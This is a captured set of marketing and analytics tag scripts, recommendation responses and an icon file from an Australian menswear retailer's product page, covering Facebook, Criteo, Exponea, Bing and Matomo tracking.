_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js
body_size: 261
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7b3ec3a767984ee3b65ad138b3180447-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js', "<script type=\"text/javascript\">  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash')},         \n      { event: \"viewItem\", item: utag_data.products[0].id}); \n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -45
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 95
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 843
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 7
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw5f8e62e4/images/svg-icons/nav-create-account.svg
body_size: 738
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.48653 7.82202C5.4356 7.81208 4.43186 7.41412 3.69568 6.71549C2.9595 6.01687 2.55106 5.0747 2.56003 4.09584C2.56342 3.61407 2.67004 3.13777 2.87363 2.69488C3.07723 2.25198 3.37371 1.8514 3.74569 1.51662C4.11767 1.18184 4.55766 0.919598 5.03987 0.745267C5.52209 0.570935 6.03682 0.488024 6.55388 0.501394C7.06395 0.490231 7.57114 0.575575 8.04477 0.752262C8.51841 0.928948 8.94862 1.1933 9.3094 1.52933C9.67017 1.86535 9.95399 2.26606 10.1437 2.70721C10.3334 3.14835 10.425 3.62076 10.413 4.09584C10.422 5.0747 10.0136 6.01687 9.27739 6.71549C8.54121 7.41412 7.53746 7.81208 6.48653 7.82202ZM6.55388 1.1287C6.12551 1.11615 5.69876 1.1834 5.29866 1.3265C4.89856 1.46959 4.53316 1.68566 4.2239 1.96202C3.91463 2.23839 3.66773 2.56949 3.49767 2.9359C3.3276 3.30232 3.2378 3.69667 3.23353 4.09584C3.23353 4.89941 3.57626 5.67007 4.18631 6.23828C4.79637 6.8065 5.62378 7.12571 6.48653 7.12571C7.34928 7.12571 8.17669 6.8065 8.78675 6.23828C9.3968 5.67007 9.73953 4.89941 9.73953 4.09584C9.74872 3.70384 9.67261 3.31417 9.51577 2.95031C9.35893 2.58645 9.12461 2.25594 8.82694 1.97869C8.52928 1.70144 8.17442 1.4832 7.78377 1.33711C7.39311 1.19103 6.97474 1.12014 6.55388 1.1287Z" fill="#373737"/>
<path d="M5.77262 16.4977C3.32782 16.4977 1.82592 16.0837 1.05813 15.2055C0.148905 14.1453 0.539535 12.6523 0.909959 11.2095C0.977309 10.9649 1.04466 10.714 1.09854 10.4693C1.38814 9.2649 2.78229 7.85347 3.61742 7.01288L4.04173 6.58004L4.54012 7.00661L4.11581 7.43318C3.37496 8.17967 2.00776 9.56601 1.75857 10.6073C1.69795 10.8583 1.6306 11.1092 1.56999 11.3601C1.21303 12.7151 0.89649 13.9948 1.56999 14.8103C2.24349 15.6258 3.72518 15.908 6.14305 15.8704H6.81654C9.24788 15.908 10.7296 15.563 11.3761 14.8103C12.0227 14.0575 11.7466 12.7151 11.3761 11.3601C11.3155 11.1092 11.2482 10.8583 11.1876 10.6073C10.9451 9.59737 9.62504 8.19849 8.91113 7.47081L8.50703 6.95643L9.01215 6.53613L9.47013 7.02543C10.2783 7.87856 11.6253 9.30254 11.9015 10.4693C11.9553 10.714 12.0227 10.9649 12.09 11.2095C12.4605 12.6523 12.8511 14.1453 11.9419 15.2055C11.1404 16.1276 9.52401 16.5353 6.85022 16.4977H5.77262Z" fill="#373737"/>
<path d="M12.396 5.9V5.108H14.568V3.044H15.432V5.108H17.604V5.9H15.432V7.964H14.568V5.9H12.396Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 30
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -24
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 8
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-AU&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcuHx8jTkRJTXRVarPnbgnsFFg&userId=&emailId=&product=id%3A%3ASHB0280BLK%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-AU&instanceType=prd&locale=en_AU&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fleather-high-shine-rubber-sole-derby-brogue-shoes---black%2FSHB0280BLK.html&ls=true&_=1769911816485&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcuHx8jTkRJTXRVarPnbgnsFFg%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22SHB0280BLK%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-AU%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_AU%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fleather-high-shine-rubber-sole-derby-brogue-shoes---black%2FSHB0280BLK.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769911816485%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 375
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcuHx8jTkRJTXRVarPnbgnsFFg","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-AU%22%3A%5B%7B%22id%22%3A%22SHB0280BLK%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-AU/New-Season?callback=CQuotient._callback1&_=1769911816505&_device=mac&userId=&cookieId=bcuHx8jTkRJTXRVarPnbgnsFFg&emailId=&anchors=id%3A%3ASHB0280BLK%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=PDP_Recommender_Slot-EOSS-SS21&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-AU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcuHx8jTkRJTXRVarPnbgnsFFg%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22SHB0280BLK%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22PDP_Recommender_Slot-EOSS-SS21%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-AU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 693
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"SHW0258BLK","product_name":"Leather Smart Trainers - Black","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw96ed9ca1/hi-res/SHW0258BLK_SIDE.jpg","product_url":"https://www.ctshirts.com/au/leather-smart-trainers---black/SHW0258BLK.html"},{"id":"JEP0453WNE","product_name":"Long Sleeve Smart Pique Polo - Wine Red","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6e6f1da9/hi-res/JEP0453WNE_FOLDED.jpg","product_url":"https://www.ctshirts.com/au/long-sleeve-smart-pique-polo---wine-red/JEP0453WNE.html"},{"id":"JEP0453WHT","product_name":"Long Sleeve Smart Pique Polo - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw63341a58/hi-res/JEP0453WHT_MODEL_TUCKED.jpg","product_url":"https://www.ctshirts.com/au/long-sleeve-smart-pique-polo---white/JEP0453WHT.html"},{"id":"JEP0453DGN","product_name":"Long Sleeve Smart Pique Polo - Dark Green","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwff60c710/hi-res/JEP0453DGN_MODEL_TUCKED.jpg","product_url":"https://www.ctshirts.com/au/long-sleeve-smart-pique-polo---dark-green/JEP0453DGN.html"},{"id":"JEP0453BLK","product_name":"Long Sleeve Smart Pique Polo - Black","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwed42ae98/hi-res/JEP0453BLK_MODEL_TUCKED.jpg","product_url":"https://www.ctshirts.com/au/long-sleeve-smart-pique-polo---black/JEP0453BLK.html"},{"id":"TIC2108SKY","product_name":"Silk Stripe Tie - Sky Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa54ddc8d/hi-res/TIC2108SKY_DETAIL.jpg","product_url":"https://www.ctshirts.com/au/silk-stripe-tie---sky-blue/TIC2108SKY.html"},{"id":"SCS0037WHT","product_name":"Non-Iron Stretch Texture Shirt - White & Sky Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf7a3a6d9/hi-res/SCS0037WHT_FOLDED.jpg","product_url":"https://www.ctshirts.com/au/non-iron-stretch-texture-shirt---white-%26-sky-blue/SCS0037WHT.html"},{"id":"SCS0014WHT","product_name":"Non-Iron Stretch Printed Trim Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw203ce22d/hi-res/SCS0014WHT_MODEL_DETAIL_CUFF.jpg","product_url":"https://www.ctshirts.com/au/non-iron-stretch-printed-trim-shirt---white/SCS0014WHT.html"},{"id":"SCS0012SKY","product_name":"Non-Iron Stretch Printed Trim Shirt - Sky Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1bab60ab/hi-res/SCS0012SKY_MODEL_FULL.jpg","product_url":"https://www.ctshirts.com/au/non-iron-stretch-printed-trim-shirt---sky-blue/SCS0012SKY.html"},{"id":"FOB0785WHT","product_name":"Non-Iron Stretch Printed Trim Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa638dc8d/hi-res/FOB0785WHT_MODEL_FULL.jpg","product_url":"https://www.ctshirts.com/au/non-iron-stretch-printed-trim-shirt---white/FOB0785WHT.html"}],"recoUUID":"57a30d5c-4e38-443c-9ba1-72f06c6f53d0"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0953a783767a48e790690c58113d7b93-source.min.js
body_size: 641
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0953a783767a48e790690c58113d7b93-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0953a783767a48e790690c58113d7b93-source.min.js', "<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n\n    // set email and phone number\n    const email = utag_data.user.customer_email || null;\n    window.uetq.push('set', { 'pid': { 'em': email } });\n\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n\n      // set email and phone number\n      const email = utag_data.user.customer_email || null;\n      window.uetq.push('set', { 'pid': { 'em': email } });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 468
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCee43f08c59334b1f9be5018251af1db7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 93
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");